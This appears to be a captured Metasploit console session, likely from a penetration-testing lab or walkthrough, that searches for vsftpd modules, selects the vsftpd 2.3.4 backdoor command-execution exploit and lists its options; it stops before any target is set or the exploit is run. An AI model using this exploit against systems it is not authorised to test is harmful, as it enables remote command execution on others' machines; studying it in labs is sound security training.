 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check
Description
- ---- --------------- ---- -----
-----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes
VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No
VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use expl
oit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:por
t[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.
metasploit.com/docs/using-metasploit/
basics/using-metasploit.html
RPORT 21 yes The target port (TCP)